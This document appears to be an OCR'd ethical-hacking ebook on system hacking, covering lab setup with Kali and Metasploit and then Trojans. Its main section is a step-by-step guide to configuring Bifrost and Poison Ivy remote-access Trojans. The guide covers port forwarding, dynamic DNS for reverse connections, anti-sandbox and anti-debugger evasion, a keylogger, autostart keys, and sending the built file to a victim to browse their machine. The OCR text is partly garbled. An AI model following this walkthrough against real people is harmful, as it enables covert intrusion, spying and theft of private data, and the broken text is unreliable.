# COMMON WINDOWS, LINUX AND WEB SERVER SYSTEMS HACKING TECHNIQUES

ICI. 2029. ALL INGHTS RECEIVED

## DR. HIDAIA MAHMOOD ALASSOULI

## Common Windows, Linux and Web Server Systems Hacking Techniques

By Dr. Hidaia Mahmood Alassouli Hidaia\_alassouli@hotmail.com

### **<u>1. Introduction</u>**

A Trojan horse or Trojan is a type of malware that is often disguised as legitimate software. Trojans can be employed by cyber-thieves and hackers trying to gain access to users' systems. Users are typically tricked by some form of social engineering into loading and executing Trojans on their systems. Once activated, Trojans can enable cyber-criminals to spy on you, steal your sensitive data, and gain backdoor access to your system.

A computer virus is a type of computer program that, when executed, replicates itself by modifying other computer programs and inserting its own code. If this replication succeeds, the affected areas are then said to be "infected" with a computer virus. Computer viruses generally require a host program.

System hacking is defined as the compromise of computer systems and software to access the target computer and steal or misuse their sensitive information. Here the malicious hacker exploits the weaknesses in a computer system or network to gain unauthorized access to its data or take illegal advantage.

Web content is generated in real time by a software application running at server-side. So hackers attack on the web server to steal credential information, passwords, and business information by using DoS (DDos) attacks, SYN flood, ping flood, port scan, sniffing attacks, and social engineering attacks.

This report covers the common techniques and tools used for System, Windows, Linux and Web Server Hacking. The report contains from the following sections:

- Part A: Setup Lab:
- Part B: Trojens and Backdoors and Viruses
- Part C: System Hacking
- Part D: Hacking Web Servers
- Part E: Windows and Linux Hacking

You can download all hacking tools and materials from the following websites

http://www.haxf4rall.com/2016/02/13/ceh-v9-pdf-certified-ethical-hacker-v9-courseeducatonal-materials-tools/

 $www.mediafire.com\%2F folder\%2F ad5szsted5 end\%2F Eduors\_Professional\_Ethical\_Hacker\&h=gAQG ad5H for the standard standard stand$ 

## 2. Part A: Setup Lab

#### a) Setup lab

- From the virtualization technology with software VMware or virtual box we can do more than one virtual machines, one linux and other windows 2007 or windows Xp
- Download vmware and install it
- Create folder edurs-vm in non-windows partition. Create a folder for each operating system
- Install any windows operating system.
- Download backtrack

#### Overview Backtrack 5 R3

The advantage of BackTrack 5 (BT5) is that it offers a slew of security and forensic tools on a live DVD, ready to use. It's based on Ubuntu Lucid (10.04 LTS) with Linux kernel 2.6.38 and some patched WiFi drivers to allow injection attacks. You can download the distribution in a GNOME or a KDE version, for 32-bit or 64-bit x86 machines. It's a live DVD ISO file, which you can burn to a DVD or write to a USB stick. On the desktop of the live session, there's an installer icon if you want to install BackTrack permanently. For the first time, the project also has an image for ARM, which you can run on your smartphone or tablet to test the security of a wireless network.

• To install backtrack on usb, download unebootin. We need also to use the tool to support booting from flash memory in vmware.

#### install backligen 5 No Oli UBB Fight

#### Unebootin

This is the software that allows you to create bootable Live USB drive. It is available for Linux, Windows and OSX. You can download the software

• Download and install kali linux

#### Overview Kali Linux

Kali Linux is an advanced Penetration Testing and Security Auditing Linux distribution.

#### Kali Linux Features

Kali is a complete re-build of BackTrack Linux, adhering completely to Debian development standards. All-new infrastructure has been put in place, all tools were reviewed and packaged, and we use Git for our VCS.

KAL

More than 300 penetration testing tools:

ww.kali.org/downloads/

- Free and always will be
- Open source Git tree:
- Download and install metasploit.

## What is metasploit ?

Metaspoit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine it, Metasploit frame work has the world's largest database of public, tested exploits. In simple words, Metasploit can be used to test the Vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems.

Metasploit is big project that contains a lot of modules or programs. These modules or programs can utilize the holes in windows machines or linux machines operating systems. For any hole that occur in the operating systems, we can develop the program that can utilize this hole. We can work on it through command line or graphical interface. The programs that use graphical interface are armitage and Koblet Strike . In linux we can update the metasploite using command msfupdate.

#### a) Backdoors



The backdoor is the backdoor that through it we can make access on the machine and we can make bypass to the existing security policies. Microsoft has a backdoors that enables it to make remote access on the machine.

#### b) Torjen Horse:



Trojen horse is a good program that carries bad program. When the client download the good program, it will download with it the trojen program also so the hacker can access the machine.

c) Overt channel and Covert Channel:



The overt channel means that any program when run makes for it channel between it and the system. The covert channel means that the program will use the channel in the wrong direction to access the machine.

#### d) Different Types of Torjens:

## List the Different Types of Trojans

Trojans can be created and used to perform different attacks. Some of the most common types of Trojans are:

Remote Access Trojans (RATs) —used to gain remote access to a system

Data-Sending Trojans-used to find data on a system and deliver data to a hacker

Destructive Trojans—used to delete or corrupt files on a system

Demail of Service Trojans—used to launch a denial or service attack

ns—used to tunnel traffic or launch hacking attacks via other system

ans—used to create an FTP server in order to copy files onto a system

Security software disabler Trojans—used to stop antivirus software

#### e) How Do Reverse Connecting Torjans work :

Trojan program in the hacker computer which creates server that installed in the client computer. In the reverse connection technique, the server on the client computer will make connection to the Trojan program on the hacker machine. We have problem that the hacker needs constant real ip that does not change .



- Windows Torjans Tools are Biforst and Poison Ivy
- We must make port forward and dynamic dns. Go to basics then nat in the router configuration website. Choose the start and end port number and the internal ip of the hacker computer. We need to make the ip of the hacker computer static and same as the ip in the router configuration. It means if the router will come to the real ip of the router at port 81, it must forward the hacker computer with the internal ip 192.168.1.150 at port 81.
- The problem that the real ip of the router not constant and changing. One solution that we buy real ip. To buy real ip, we need to have phone line registered for the hacker. So better solution is to register for dynamic domain name in dynamic dns server. This domain name will point to the real ip of the router. If the real ip changes, the router will change the data in the dynamic dns server. The client Trojan will make connection with the dynamic dns server and it tell him the real ip of the router. So the Trojan makes the connection to the router at the port given in the Trojan program and the router will make port forward to the hacker computer.

| NA                                  | T - Virtua   | I Server  |               |            |                     |                      |                    |
|-------------------------------------|--------------|-----------|---------------|------------|---------------------|----------------------|--------------------|
| Virtual Server for                  |              |           | PVC0 - M      | lultiple I | P Account           |                      |                    |
| Rule Index                          |              |           | 1 ~           |            |                     |                      |                    |
| Application                         |              | Bifrost   |               | -          | - v                 |                      |                    |
| Pro                                 | tocol        |           | ALL V         |            |                     |                      |                    |
| Sta                                 | rt Port Num  | ber       | 81            |            |                     |                      |                    |
| End Port Number<br>Local IP Address |              | 81        |               |            |                     |                      |                    |
|                                     |              | 192.168   | .1.150        |            |                     |                      |                    |
| Sta                                 | rt Port(Loca | 1)        | 81            | 1          |                     |                      |                    |
| End                                 | Port(Local)  | )         | 81            | ]          |                     |                      |                    |
| Vir                                 | tual Serv    | er Listin | g             |            |                     |                      |                    |
|                                     | e Applicatio |           | Start<br>Port |            | Local IP<br>Address | Start<br>Port(Local) | End<br>Port(Local) |
| 1                                   | Bifrost      | ALL       | 81 🞝          | 81         | 192.168.1.150       | 81                   | 81                 |
| 2                                   | Poison       | ALL       | 3460          | 3460       | 192.168.1.150       | 3460                 | 3460               |
|                                     |              |           |               |            |                     |                      |                    |

- The site no-ip.com can provide dynamic dns. Register, then choose add host.
- Download and setup the no-ip program at hacker computer.



| account on the No-IP.c | om website.  |
|------------------------|--------------|
| Manage Existing Hosts  | Create Hosts |
| zapto.org              |              |
| demoairdragon.zap      | to.org       |
|                        |              |
|                        |              |
|                        |              |
|                        |              |
|                        |              |
| Show only selected     | hosts        |
|                        |              |

You can utilize a property in routers called dynamic dns •

| HG520b       | Dynamic DNS                      |                |               |
|--------------|----------------------------------|----------------|---------------|
| Status       | Dynamic Dits                     |                |               |
| Basic        | Dumania DNC                      |                |               |
| Advanced     | Dynamic DNS                      | 0.5.11         | ( Contraction |
| • RIP        | Active                           | OEnable        | Disable       |
| Security     | Service Provider                 | www.dyndns.org |               |
| Firewall     | Host Name                        |                |               |
|              | E-mail Address                   |                |               |
| Filler       | User                             |                |               |
| QoS          | Password                         |                |               |
| Port Mapping | Enable Wildcard                  | Enable         | Disable       |
| TimeZone     |                                  | Submit         |               |
| ACL          |                                  |                |               |
| • TR069      |                                  |                |               |
| • UPnP       | Copyright © 2009 All Rights Rese | rved.          |               |
| DDNS         |                                  |                |               |
| Option60     |                                  |                |               |
| Tools        |                                  |                |               |

- Register for account in dyndns.com and put the registration information in the router configuration. When the router restarts, it will register its ip in dynamic dns.
- We can use VPS machine. VPS will have real IP and it is adevice connected directly to internet and we put ٠ through it Trojan program. The Trojan server in the client will make reverse connection to this real IP so the real IP will not change and VPS up in 24hrs.



Download bifrost. The bifrost has small size and accept encryption in many ways. Make registration.Make the port forward at the router.

| HG520b           |                 |                        | -         |                            |        |                     |        |      |
|------------------|-----------------|------------------------|-----------|----------------------------|--------|---------------------|--------|------|
| Status           | NAI             | - Virtua               | Serve     | er                         |        |                     |        |      |
| Basic            |                 |                        |           |                            |        |                     |        |      |
| ADSL Mode        | NAT             | - Virtual              | Server    |                            |        |                     |        |      |
| WAN Setting      | Virtu           | al Server fo           | r         | PVC0 - Multiple IP Account |        |                     |        |      |
| LAN Setting      | Rule Index      |                        | _         | 1 v                        |        |                     |        |      |
| • DHCP           | Appl            | pplication Bifrost - V |           |                            |        |                     |        |      |
| • NAT            | Prote           | ocol                   |           | ALL 🗸                      | •      |                     |        |      |
| ID Boute         | Star            | Start Port Number      |           | 81                         |        |                     |        |      |
| - IP ROULE       | End Port Number |                        | 81        |                            |        |                     |        |      |
| Wireless Lan     | Loca            | I IP Address           |           | 192.168                    | .1.150 |                     |        |      |
| ATM Traffic      | Star            | Port(Local)            |           | 81                         | T      |                     |        |      |
| Advanced         | End             | End Port(Local)        |           | 81                         | -      |                     |        |      |
| Tools            | 10              | and Come               | - I lotte |                            |        |                     |        |      |
|                  | Rule            | Application            | Protocol  | Start<br>Port              |        | Local IP<br>Address |        |      |
|                  | 1               | Bifrost                | ALL       | 81                         | 81     | 192.168.1.15        | 0 81   | 81   |
| Run Setup Wizard | 2               | Poison                 | ALL       | 3460                       | 3460   | 192.168.1.15        | 0 3460 | 3460 |
|                  | 3               |                        |           | 0                          | 0      | 0.0.0.0             | 0      | 0    |
|                  | 4               |                        |           | 0                          | 0      | 0.0.0.0             | 0      | 0    |

• Then go bifrost stub customizer and generate the trojan with the following sittings. The file generated will be Customized.

|                                                               | Anti-SunBelt SandBox<br>Anti-VMware<br>Anti-Anubis<br>Anti-Debugger    | <ul> <li>Anti-CW/SandBox</li> <li>Anti-Virtual Box</li> <li>Anti-Threat Expert</li> <li>Anti-Norman</li> </ul> | Anti-SandBoxie     Anti-Virtual PC     Anti-JoeBox     UnCheck All |
|---------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|
| ante                                                          | If Found Do This Action                                                | Exit                                                                                                    | •                                                                  |
| Extra's<br>Compress UPX<br>DEL Version Info<br>AutoRun Spread | Change Icon Active     Active     Method 1 Method 2     Select An Icon | vate ? Enter MSG                                                                                               | Fror Msg Activate "<br>Box Title<br>Msg Here                       |
| Patch Host File                                               | 👂 Inject "BETA" 🛛 📄 Actir                                              | vate ? 💼 Binder                                                                                                | Activate 2                                                         |
| Process Name                                                  | Inject To : This EXE                                                   | + Select A File                                                                                                | e To Bind                                                          |
| Encryption<br>SUlvyGpcAkUEhS4Fep                              | YLedYCHMI 5721   RC4                                                   | AES Wind                                                                                                    | t <b>ibility</b><br>ows 7, Vista , XP 32/64 Bit                    |

• Open the program bifrost. Put the dynamic dns name and the port number the Trojan program will work.

| Connection                    | Connect Through Socks 4         |      |
|-------------------------------|---------------------------------|------|
|                               | Enable connection through proxy | Port |
| Dynamic DNS/IP :              | Dynamic DNS/IP :                | 1080 |
| Add ns/IP                     | Adddns/IP                       | Port |
| Delete emoairdragon.zapto.org | Delete                          |      |
| Password:                     |                                 |      |
| Port:                         |                                 |      |
|                               |                                 |      |
| Up                            |                                 |      |
|                               |                                 |      |

| File Installation                                                                                |                                  | Extension                                                              | Extension                                 |         |  |
|--------------------------------------------------------------------------------------------------|----------------------------------|------------------------------------------------------------------------|-------------------------------------------|---------|--|
| Filename when installed:                                                                         | erver.exe                        | Include extensio                                                       | n pack addo                               | ons.dat |  |
| Directory to install to:                                                                         | ifrost                           | - Keylogger                                                            |                                           |         |  |
| <ul> <li>Program files directory</li> <li>System directory</li> <li>Windows directory</li> </ul> |                                  | Offline keylogge     Exclude Shift an     Exclude Backsp               | d Ctri<br>ace                             | dat     |  |
| kutostart<br>▼ Autostart at reboot<br>Registry start key: (9D71D                                 | Random Key<br>988C-C598-4935-C5D | Injection<br>Try to inject to a<br>injecting to the b<br>Process name: | specified process<br>rowser<br>anmsgr.exe | before  |  |
| Mutex name: 🛛 🖪<br>Registry key: 💦 🖪                                                             | iif1234                          | Assigned name: D                                                       | efault                                    |         |  |

• We put the customize file in the machine we want to attack and we can browse the machine

| Connection                    | Connect Through Socks 4         |      |
|-------------------------------|---------------------------------|------|
|                               | Enable connection through proxy | Port |
| Dynamic DNS/IP :              | Dynamic DNS/IP :                | 1080 |
| Add ns/IP                     | Adddns/IP                       | Port |
| Delete emoairdragon.zapto.org | Delete                          |      |
| Password:                     |                                 |      |
| Port: N                       |                                 |      |
| W.                            |                                 |      |
| up 1                          |                                 |      |
| Down I d III h                |                                 |      |

- Build the program. Give him the file output of the customizer Customized.
- Send the file to the client you want to hack.
- When the client access the Trojan file, we will get notice of reverse connection

| Assigned Name    | IP                      | Computer/User Name | Vers |
|------------------|-------------------------|--------------------|------|
| Default_2c9a14a3 | 192.168.1.3/192.168.1.3 | XP-1/user          | p1.2 |
|                  |                         |                    |      |

• Choose file manager on the machine you received

| C (Fixed)                |                          |
|--------------------------|--------------------------|
| E A (Bemovable)          | Size Last Chang          |
| E C (Fixed)              | DIB 2012-12-28 22-       |
| 🗄 🥝 D: <cd-rom></cd-rom> | DIB 2013-07-11 19        |
| 🖻 🥝 F: <cd-rom></cd-rom> | DIR 2012-12-28 22:       |
|                          | DIR 2012-12-31 17:       |
|                          | 0 kb 2012-12-28 22:      |
|                          | 1 kb 2012-12-28 22:      |
|                          | 0 kb 2012-12-28 22:      |
|                          | 0 kb 2012-12-28 22:      |
|                          | 0 kb 2012-12-28 22:      |
|                          | 48 kb 2004-08-03 22:     |
|                          | 251 kb 2004-08-03 22:    |
|                          | 805307 kb 2013-01-02 16: |
|                          | <                        |

• Another program is Poison program

| File Preferences Wir | ndow Help |
|----------------------|-----------|
| New Client           |           |
| B New Server         |           |
| Anage Plugins        |           |
| 🥪 Manage Notes       |           |
| Exit                 |           |

• Choose new client. The Trojan program listens on the. Put the password for the reverse connection if you wish.

• The new server creates profile and name it server after you generate it. Choose the reverse connection to come to the host name at the dynamic dns server.

| -          | Connection [v    | ц                          |               |
|------------|------------------|----------------------------|---------------|
| Profiles   | DNS/Port demo    | pairdragon.zapto.org:3460: | add State     |
| _          | Connect Through  | h Proxy                    |               |
| A          | DNS/Port         |                            |               |
| Lonnection | 🗐 Hijack Proxy 🧃 | D                          |               |
|            | Persistent (ke   | ep trying until found)     |               |
| Install    | ID: N VI         |                            |               |
|            | Group:           |                            |               |
|            | Password: admi   | n                          | Hide Password |
| Advanced   | 🖂 Use Key File   |                            |               |

• When the client click on server, we can see all information

|           | Install [v1]            |                        |          |
|-----------|-------------------------|------------------------|----------|
| Profiles  | Start on system startup |                        |          |
|           | HKLM/Run Name:          | masnnager.exe          |          |
| onnection | ActiveX Key Name:       | {1A22FBB1-FA05-C200-C4 | 🔳 Random |
|           | Copy File               |                        |          |
| -         | Filename:               |                        |          |
| Install   | System Folder           |                        |          |
|           | C Windows Folder        |                        |          |
|           | Copy to Alternate Data  | Streams                |          |
| dvanced   | I Melt                  |                        |          |
|           | 3                       |                        |          |

- Generate it and name it server.
- When the client access the file, we get in the hacker client application the following

| onnection            | s Statistic     | s Setting         | 38          |                      |                                                                                                    |            |          |            |            |                   |        |                   |         |                   |
|----------------------|-----------------|-------------------|-------------|----------------------|----------------------------------------------------------------------------------------------------|------------|----------|------------|------------|-------------------|--------|-------------------|---------|-------------------|
|                      | WAN             | LAN               | Con. Type   | Computer             | User Name                                                                                                    | Acc. Ty    | ype      | OS         | CPU        |                   | RAM    |                   | Version | Ping              |
| v1                   | 192.16          | 192.16            | Direct      | XP-1                 | user                                                                                                    | Admin      |          | WinXP      | 2495 MH    | lz !              | 511.48 | B MiB 2           | 2.3.1   | 63                |
|                      |                 |                   |             | 2                    |                                                                                                    |            |          |            |            |                   |        |                   |         |                   |
| .1 (102.16           | 0 1 21 Doire    | a ha              |             |                      |                                                                                                    | _          |          | _          | _          |                   |        |                   |         | _                 |
| Information          | n               |                   | 1 × 2       |                      |                                                                                                    |            |          |            |            |                   |        | -                 |         |                   |
| Managers             |                 | Im                | age Name    | Path                 |                                                                                                    |            | PID      | Image Base | Image Size | Threads           | CPU    | Mem Us.           | age Cre | ated              |
| Files                | - make          |                   | System Id   |                      |                                                                                                    |            | 0        | 00000000   | 00000000   | 1                 | 95     | 28 KiB            |         |                   |
| ab Berer             | ealcr)<br>Hit   |                   | System      |                      |                                                                                                    |            | 4        | 00000000   | 00000000   | 64                | 1      | 236 KiB           |         |                   |
| an Se                | earch           | œ.                | 🗂 smss.exe  | \SystemRoot\System   | 32\smss.exe                                                                                                    |            | 652      | 48580000   | 0000F000   | 3                 | 0      | 388 K.iB          | 1/2     | 2/2013 4:33:51 Ph |
| Proce                | sses            | <b>D</b>          | Csrss.exe   | 1??\C:\WINDOWS\a     | system32\csrss.exe                                                                                                    |            | 700      | 44680000   | 00005000   | 11                | 0      | 3.22 MiB          | 1/2     | 2/2013 4:33:53 Pt |
| - Servic             | es:             |                   | winlogon    | \??\C:\WINDOWS\:     | system32\winlogon.exe                                                                                                    |            | 724      | 01000000   | 00080000   | 18                | 0      | 3.71 MiB          | 1/2     | 2/2013 4:33:53 PI |
|                      |                 |                   | 768         | 01000000             | 0001 C000                                                                                                    | 16         | 0        | 3.87 MiB   | 1/3        | 2/2013 4:33:53 Pl |        |                   |         |                   |
| Instalk              | ed Applications |                   | lass.exe    | C:\WIND PUTCY into   | and the second second sec |            | 780      | 01000000   | 00006000   | 19                | 0      | 1.14 MB           | 1/2     | 2/2013 4:33:53 PM |
